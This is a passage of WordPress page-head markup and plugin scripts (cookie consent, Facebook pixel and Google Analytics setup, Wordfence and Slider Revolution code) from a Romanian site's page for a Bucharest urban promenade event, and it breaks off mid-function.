[cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"5b36600e-4e28-4df6-9b1b-54edb8b66e3d","params":{"page_title":"Str\u0103zi deschise \u2013 Bucure\u015fti, Promenad\u0103 urban\u0103 - 8 - 9 octombrie","post_type":"page","post_id":38916,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"bbe56a1639","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769614284"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=19A37D5A29684EF83CE1D73EB333F271');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGc3RyYXppLWRlc2NoaXNlLWJ1Y3VyZXN0aS1wcm9tZW5hZGEtdXJiYW5hLTgtOS1vY3RvbWJyaWUlMkYmYW1wO193cG5vbmNlPWVlNDIyYjMwNTEifQ==" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
